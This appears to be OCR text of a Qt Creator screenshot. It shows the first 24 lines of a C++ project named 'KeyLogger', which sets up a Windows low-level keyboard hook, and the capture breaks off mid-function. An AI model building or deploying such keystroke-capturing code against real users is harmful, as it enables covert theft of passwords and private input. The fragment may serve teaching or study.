 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 20, Col: 27
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <Windows.h>
6 #include <iostream>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 void UpdateKeyState(BYTE *keystate, int keycode)
14 {
15 keystate[keycode] = GetKeyState(keycode);
16 }
17
18 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
19 {
20 //WPARAM is WM_KEYDOWN, WM_KEYUP, WM_SYSKEYDOWN, or WM_SYSKEYUP
21 //LPARAM is the key information
22
23 //Get the key information
24 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output